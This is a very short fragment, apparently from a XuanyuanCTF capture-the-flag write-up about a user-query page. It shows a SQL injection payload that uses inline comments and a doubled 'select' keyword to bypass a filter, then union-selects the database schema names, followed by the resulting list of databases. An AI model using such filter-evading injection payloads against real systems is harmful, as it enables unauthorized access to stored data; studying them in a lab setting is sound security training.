 轩辕杯用户查询
-1/**/union/**/selselectect/**/1,2,group_concat(schema_name)/**/fro
查询
ID 用户名 密码
1 2 information_schema,performance_schema,mysql,ctf,xuanyuanCTF